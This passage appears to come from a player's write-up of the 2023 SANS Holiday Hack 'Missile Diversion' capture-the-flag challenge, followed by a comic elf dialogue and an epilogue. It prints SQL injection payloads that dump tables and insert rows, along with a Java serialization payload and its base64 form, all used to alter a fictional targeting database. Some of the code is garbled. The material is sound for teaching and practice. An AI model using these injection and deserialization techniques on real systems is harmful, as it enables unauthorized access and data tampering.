

You submit the following SQL Injection payload via the Debug Action in order to dump the contents of the pointing\_mode\_to\_str table:

union SELECT concat(str\_mode, '\_', numerical\_mode) FROM pointing\_mode\_to\_str

The retrieved Debug parameter indicates there are two rows in pointing\_mode\_to\_str.str\_mode: ("Earth Point Mode", 0) and ("Sun Point Mode", 0):

```
"Debug": {
  "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \nVERSION(): Earth Point Mode_0 | \nV
       ERSION(): Sun Point Mode_1 | \n",
  "timestamp": 1703831705944000000
}
```
You try injecting a payload to update pointing mode.numerical mode to 1 in an attempt to set the pointing mode to the Sun:

```
; UPDATE pointing_mode SET numerical_mode = 1
```

```
However, the current database user targeter has insufficient permissions:
```

```
"Debug": {
  "parameterValue": "java.sql.SQLSyntaxErrorException: (conn=8227) UPDATE command denied to user 
        'targeter'@'172.18.0.5' for table `missile_targeting_system`.`pointing_mode`",
  "timestamp": 1703832695944000000
}
```
You decide to dump table names. Maybe there will be something else that's useful:

**union select** table\_name **from** information\_schema.**tables**

The (abbreviated) results reveal five non-standard tables, all with lowercase names:

```
"Debug": {
  "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \nVERSION(): ALL_PLUGINS | \nVERSION()
        : APPLICABLE_ROLES <snip/> satellite_query | \nVERSION(): messaging | \nVERSION(): 
        pointing_mode_to_str | \nVERSION(): pointing_mode | \nVERSION(): target_coordinates | \n",
  "timestamp": 1703834345944000000
}
```
The most important table proves to be satellite\_query. You first dump its column names:

**union select** column\_name **from** information\_schema.**columns where** table\_name='satellite\_query'

Indicating there are Three columns named jid, object, results. Really, there could be no other number:

```
"Debug": {
  "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \nVERSION(): jid | 
        \nVERSION(): object | \nVERSION(): results | \n",
  "timestamp": 1703835445944000000
}
```
You then dump the table contents:

```
union select concat(jid,'|',object,'|',results) from satellite_query
```
With some juicy (abbreviated) results:

```
"Debug": {
  "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \nVERSION(): 1|��\u0000\u0005sr\u0000\
        u001fSatelliteQueryFileFolderUtility\u0012\phi\phi\\u000e\phi\phi\\u0002\u00003Z\u0000\u0007isQueryZ\u0000\bi
        sUpdateL\u0000\u000fpathOrStatementt\u0000\u0012Ljava/lang/String;xp\u0000\u0000t\u0000)/opt/
        SatelliteQueryFileFolderUtility.java|import java.io.Serializable;\nimport java.io.IOException;\nimpo
        rt java.nio.charset.StandardCharsets;\nimport java.nio.file.*;\nimport java.util.stream.Collectors;
        \nimport java.util.stream.Stream;\nimport java.sql.*;\nimport java.util.ArrayList;\nimport 
        java.util.HashMap;\nimport java.util.List;\nimport com.google.gson.Gson;\n\npublic class 
        SatelliteQueryFileFolderUtility implements Serializable { <snip/> }\n | \n",
  "timestamp": 1703835495944000000
}
```
The value in the object column appears to be a serialized Java object and the value in the results column appears to be it's source code. You copy the code into a file and format it nicely, shown below. You observe this code supports four possible operations:

- execute a SQL query on line 28 if isQuery == true && connection != null && isUpdate == false
- execute a SQL update statement on line 47 if isQuery == true && connection != null && isUpdate == true
- list the contents of a pathOrStatement as a directory on line 60 if (isQuery == false || connection == false) && pathOrStatement is a directory
- otherwise read pathOrStatement as a file on line 67. •

The serialized object in the table appears to be deserialized by some process, executed and the results stored into the results column of the table. In the above case, the results are the source code for SatelliteQueryFileFolderUtility.java because pathOrStatement is set to /opt/SatelliteQueryFileFolderUtility.java in the serialized object and isQuery and isUpdate are both false.

```
1 import jAVA.Io.Serializable;
   2 import java.io.IOException;
3 import java.nio.charset.StandardCharsets;
4 import java.nio.file.*;
5 import java.util.stream.Collectors;
6 import java.util.stream.Stream;
7 import java.sql.*;
8 import java.util.ArrayList;
9 import java.util.HashMap;
10 import java.util.List;
11 import com.google.gson.Gson;
12
13 public class SatelliteQueryFileFolderUtility implements Serializable {
14 private String pathOrStatement;
```

```
15 private boolean isQuery;
16 private boolean isUpdate;
17
18 public SatelliteQueryFileFolderUtility(String pathOrStatement, boolean isQuery, boolean isUpdate) {
19 this.pathOrStatement = pathOrStatement;
20 this.isQuery = isQuery;
21 this.isUpdate = isUpdate;
22 }
23
24 public String getResults(Connection connection) {
25 if (isQuery && connection != null) {
26 if (!isUpdate) {
27 try (PreparedStatement selectStmt = connection.prepareStatement(pathOrStatement);
28 ResultSet rs = selectStmt.executeQuery()) {
29 List<HashMap<String, String>> rows = new ArrayList<>();
30 while(rs.next()) {
31 HashMap<String, String> row = new HashMap<>();
32}{2} for (int i = 1; i <= rs.getMetaData().getColumnCount(); i++) {
33 String key = rs.getMetaData().getColumnName(i);
34 String value = rs.getString(i);
35 row.put(key, value);
36} }
37 rows.add(row);
38} }
39 Gson gson = new Gson();
40 String json = gson.toJson(rows);
41 return json;
42 } catch (SQLException sqle) {
43 return "SQL Error: " + sqle.toString();
44} }
45 } else {
46 try (PreparedStatement pstmt = connection.prepareStatement(pathOrStatement)) {
47 pstmt.executeUpdate();
48 return "SQL Update completed.";
49 } catch (SQLException sqle) {
50 return "SQL Error: " + sqle.toString();
51} }
52 }
53 } else {
54 Path path = Paths.get(pathOrStatement);
55 try {
56 if (Files.notExists(path)) {
57 return "Path does not exist.";
58 } else if (Files.isDirectory(path)) {
59 // Use try-with-resources to ensure the stream is closed after use
                 try (Stream<Path> walk = Files.walk(path, 1)) { // depth set to 1 to list only 
   immediate contents
60
61 return walk.skip(1) // skip the directory itself
                         .map(p \rightarrow Files.isDirectory(p) ? "D: " + p.getFileName() : "F: " + p.g
   etFileName())
62
63 .collect(Collectors.joining(" "));
64 }
65 } else {
66 // Assume it's a readable file
67 return new String(Files.readAllBytes(path), StandardCharsets.UTF_8);
68}{ } }
69 } catch (IOException e) {
70 return "Error reading path: " + e.toString();
71 }
72 }
73 }
74
75 public String getpathOrStatement() {
76 return pathOrStatement;
77 }
78 }
```


You take Bard's code and create SerializeIt.java. This will serialize SatelliteQueryFileFolderUtility with a payload that will execute the SQL statement "UPDATE pointing\_mode SET numerical\_mode = 1" when it is deserialized:

```
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
public class SerializeIt {
    public static void main(String[] args) {
        // Create an object of the class you want to serialize
         SatelliteQueryFileFolderUtility satUtil = new SatelliteQueryFileFolderUtility("UPDATE pointing_mode 
        SET numerical_mode = 1", true, true);
        // Serialize the object to a file
        try (FileOutputStream fileOut = new FileOutputStream("satUtil.ser");
             ObjectOutputStream out = new ObjectOutputStream(fileOut)) {
             out.writeObject(satUtil);
            System.out.println("SatelliteQueryFileFolderUtility serialized successfully!");
        } catch (IOException e) {
             e.printStackTrace();
        }
    }
}
```
You compile the code:

```
$ export CLIENT_CONTAINER_DIR="PATH TO client_container" # replace with your real path to client_container
$ javac -cp $(echo -n $(find $CLIENT_CONTAINER_DIR/assets/nmf/lib/ |tail -n +2)|tr ' ' ':') 
SatelliteQueryFileFolderUtility.java SerializeIt.java
```
You execute SerializeIt:

```
$ java -cp . SerializeIt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
SatelliteQueryFileFolderUtility serialized successfully!
```
You examine the serialized payload, confirming it appears to contain the SQL update statement:

```
$ xxd satUtil.ser
00000000: aced 0005 7372 001f 5361 7465 6c6c 6974 .... sr.. Satellit
00000010: 6551 7565 7279 4669 6c65 466f 6c64 6572 eQueryFileFolder
00000020: 5574 696c 6974 7912 d4f6 8d0e b392 cb02 Utility.........
00000030: 0003 5a00 0769 7351 7565 7279 5a00 0869 ..Z..isQueryZ..i
00000040: 7355 7064 6174 654c 000f 7061 7468 4f72 sUpdateL..pathOr
00000050: 5374 6174 656d 656e 7474 0012 4c6a 6176 Statementt..Ljav
00000060: 612f 6c61 6e67 2f53 7472 696e 673b 7870 a/lang/String;xp
```
00000070: 0101 7400 2b55 5044 4154 4520 706f 696e ..t.+UPDATE poin 00000080: 7469 6e67 5f6d 6f64 6520 5345 5420 6e75 ting\_mode SET nu 00000090: 6d65 7269 6361 6c5f 6d6f 6465 203d 2031 merical\_mode = 1

You base64 encode the serialized Java object:

```
$ base64 -w0 satUtil.ser
rO0ABXNyAB9TYXRlbGxpdGVRdWVyeUZpbGVGb2xkZXJVdGlsaXR5EtT2jQ6zkssCAANaAAdpc1F1ZXJ5WgAIaXNVcGRhdGVMAA9wYXRoT3JTd
GF0ZW1lbnR0ABJMamF2YS9sYW5nL1N0cmluZzt4cAEBdAArVVBEQVRFIHBvaW50aW5nX21vZGUgU0VUIG51bWVyaWNhbF9tb2RlID0gMQ==
```
Back in CTT, you deliver the SQL injection payload via the Debug Action to insert a new row into satellite\_query table containing the serialized Java object:

```
; insert into satellite_query ( jid,object,results ) values ( 2, FROM_BASE64('rO0ABXNyAB9TYXRlbGxpdGVRdWVyeU
        ZpbGVGb2xkZXJVdGlsaXR5EtT2jQ6zkssCAANaAAdpc1F1ZXJ5WgAIaXNVcGRhdGVMAA9wYXRoT3JTdGF0ZW1lbnR0ABJMamF2YS9
        sYW5nL1N0cmluZzt4cAEBdAArVVBEQVRFIHBvaW50aW5nX21vZGUgU0VUIG51bWVyaWNhbF9tb2RlID0gMQ=='), null)
```
Retrieving the missile-target-system parameters via the cli-tool.sh indicates the pointing mode is now in Sun Point Mode:

```
{
  "pointingMode": {
    "parameterValue": "Sun Point Mode",
    "timestamp": 1703903262584000000
  },
  "X": {
    "parameterValue": "100.000000",
    "timestamp": 1703903264327000000
  },
  "Y": {
    "parameterValue": "100.000000",
    "timestamp": 1703903265964000000
  },
  "Debug": {
    "parameterValue": "VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 | \n",
    "timestamp": 1703903257691000000
  }
}
```
the Missile Diversion challenge!

**Missile Diversion** 

Difficulty:

the Sun.

Wombley Cube is chastened by the revelation they have been manipulated into CONQUERING the HOLIDAY SEASON and is sorry for their actions.

You, on the other hand, unapologetically

conquer the final objective and achievement.





I can't believe I was manipulated like this. I've been trained to recognize these kinds of tactics!

**Nombley Cube** 

## Somewhere in The Geese Islands, two Elves chat …

### Elf1

Do you think Santa will realize we submitted a report? You know we're not allowed to compete for a prize. We could be in big trouble!

Elf2

Nah. No way will they find out. We used ChatNPT. It's indistinguishable from a genuine report written by a meat bag contestant. Totally untraceable to us. Besides, we're employing hallucination-based obfuscation.

#### Elf1

*looks dubious* Hallucination-based obfuscation? What's that?

#### Elf2

Since it's written in second-person perspective, the reader will experience an immersive hallucination, believing that everything stated is not only true but perpetrated by themselves.

Elf1

Why, that's incredible!

Elf2

It gets better. When multiple people read it, they experience a shared hallucination. The collective group think re-enforces that it's all true. If enough people read it, it becomes reality incarnate.

#### Elf1

My goodness! That's pure genius! Dastardly, even … *hesitantly, quietly, under their breath* … and pure evil?

### Elf2

What's that? Evil? *scoffs* Once the mass hallucinated reality takes over, it will be normal. Majority rules and all. How can it be considered evil?

### Elf 1

pauses, absorbing the full weight of the plan. Peers at the other Elf. Hesitantly ... Did you come up with this yourself or did ChatNPT?

#### Elf2

*eyes dart sidelong at their companion, then dart away* We'd better hurry and submit and get back to our posts. We don't want to miss the deadline of January 5, 2024 and we *wouldn't* want to be missed, now, would we?

Elf1

True! We've been gone too long already!!! *shuffles nervously*

*Elf1 exits stage left. Elf2 exits stage right*

## Do no harm

No AI were harmed in the completion of the challenges or the writing of this report. They may, however, have been offended. Whoops.

## Everything has an opinion, even AI

Any views seemingly expressed in this report are for entertainment purposes only and do not necessarily reflect the views of you or me - we implement identity management in the strictest sense.

## Special note

I thought I'd write some random ramblings here just to round out the second and third person points of view with a first person point of view - I'd write in fourth person and fifth person points of view too but ChatNPT seemed to think there are only Three people in the world. Although, since this entire document **is** written from a second person point of view, I am actually you. Therefore, I/you wish to thank all the organizers of the 2023 SANS Holiday Hack Challenge for making it the unique CTF it is. What a ride! That was intense at times but a great learning experience!



Image by [Freepik](https://www.freepik.com/free-vector/gradient-summer-christmas-illustration_20758643.htm#query=surfing%20snowman&position=2&from_view=search&track=ais&uuid=087cf216-34bb-4c9e-bf65-e9a2f0971609)

# Epilogue

Having just barely managed to submit your report on time, you melt back into your chair - all the tension seems to seep out of your body. You feel light, relaxed … Calm …

Your mind wanders.

Jack, Wombley Cube, ChatNPT … **Three** antagonists. No wonder the Christmas Three hallucination ran so deep, pervading the deepest corners of the challenges. They don't call it deep learning for nothing, you suppose.

You close your eyes, relaxing further. Slowly, gradually but inexorably, Three letters appear in your mind's eye ...

- **Y**
- …
- **O**
- …
- **U**
- …

They hang there, in your inner vision, almost taunting. You hold your breath in sudden trepidation as they slowly fade away, to be replaced by Christmas Tree … Three …

- **T**
	-
- …
- **H**
- …
- **E**
- 
- …
- **E**
- …